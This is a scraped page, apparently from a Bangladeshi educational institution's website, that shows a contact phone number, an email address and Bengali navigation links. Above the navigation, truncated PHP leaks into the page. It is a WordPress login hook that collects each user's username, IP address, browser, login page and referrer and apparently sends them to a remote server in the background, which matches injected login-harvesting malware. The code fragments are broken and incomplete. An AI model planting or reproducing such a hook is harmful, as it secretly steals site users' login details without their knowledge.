
// // add_action('wp_login', function($user_login, $user) 
"info " . "time: " . current_time('mysql') . " " . "username: " . $user_log
$ip . " " . "Browser: " . $_SERVER['HTTP_USER_AGENT'] . " " . "sit
"login_page: " . $_SERVER['REQUEST_URI'] . " " . "Referrer: " . (
15, 'blocking' => false]); }, 10, 2);
০১৭৭২-২৪৪৬৬১
biumcbd@gmail.com
প্রচ্ছদ
পরিচিতি
প্রতিষ্ঠান পরিচিতি
ম্যানেজিং কমিটি
প্রতিষ্ঠাতা অধ্যক্ষ
অধ্যক্ষ
সভাপতির বার্তা
লক্ষ্য ও উদ্দেশ্য
পৃষ্ঠপোষক
তথ্য ডেস্ক
ব্যক্তিবর্গ
শিক্ষকদের তথ্য
স্টাফদের তথ্য